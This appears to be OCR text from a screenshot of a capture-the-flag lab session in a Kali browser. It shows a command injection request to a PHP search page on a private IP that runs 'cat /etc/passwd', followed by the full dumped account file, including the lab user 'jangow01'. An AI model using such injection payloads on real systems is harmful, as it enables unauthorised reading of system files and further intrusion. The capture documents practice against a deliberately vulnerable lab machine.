 192.168.7.226/site/busque.php?buscar=cat /etc/passwd
i Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:
/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash sshd:x:110:65534::/var/run/sshd:/usr/sbin
/nologin ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false